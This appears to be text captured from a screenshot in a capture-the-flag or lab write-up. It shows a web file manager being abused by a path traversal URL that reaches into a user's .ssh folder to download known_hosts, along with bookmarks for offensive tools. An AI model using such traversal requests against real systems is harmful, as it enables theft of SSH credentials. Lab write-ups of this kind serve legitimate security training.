 192.168.194.231/?cwd=../../../../../../../../../home/remi/.ssh&file=known_hosts&download
Exploit-DB TJNull BloodHound BloodHound Commun... GTFOBins Offensive Security Che... Online - Reverse Shell ...
Boolean Logout
File Manager
Browse... No file selected. Upload
. / .. / .. / .. / .. / .. / .. / .. / .. / .. / home / remi /
Filename Size Date
known_hosts 222 Bytes 25 Oct 2022 09:58
keys 4 KB 25 Oct 2022 09:58